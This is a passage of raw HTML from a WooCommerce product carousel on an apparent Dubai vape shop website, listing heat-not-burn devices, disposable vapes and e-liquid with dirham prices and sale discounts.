			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="15021">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="15021" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/">LIL SOLID Ez HNB DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15021" data-product_sku="" aria-label="Select options for &ldquo;LIL SOLID Ez HNB DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-20608 status-publish last instock product_cat-hnb-device product_cat-pluscig has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="20608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-13%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLUSCIG S10 HEAT NOT BURN DEVICE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-N.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/PLUSCIG-S10-HEAT-NOT-BURN-D.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-id="20608" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20608">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20608" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/">PLUSCIG S10 HEAT NOT BURN DEVICE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 175.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/pluscig-s10-heat-not-burn-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20608" data-product_sku="" aria-label="Select options for &ldquo;PLUSCIG S10 HEAT NOT BURN DEVICE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-21291 status-publish first instock product_cat-hnb-device product_cat-rejo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21291">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="REJO TS40 HEATING DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-NEW.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/REJO-TS40-HNB-FOR-TEREA.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-id="21291" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21291">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21291" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/">REJO TS40 HEATING DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 200.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>140.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 140.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/rejo-ts40-heating-device/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21291" data-product_sku="" aria-label="Select options for &ldquo;REJO TS40 HEATING DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-985 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1615102136631 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-604125f862cc9" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604125f862cc9 wd-title-color-white wd-title-style-underlined text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >HEETS COLLECTION</h4>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-60481471a66e9 ">
			<div id="wd-60481471a66e9" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-25.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535d21c0" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=marlboro-heets-dubai" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=marlboro-heets-dubai" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045037ab8bfa" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045037ab8bfa tabs-design-simple  wd-rs-6045037ab8bfa">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS MARLBORO</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1137&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-349" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
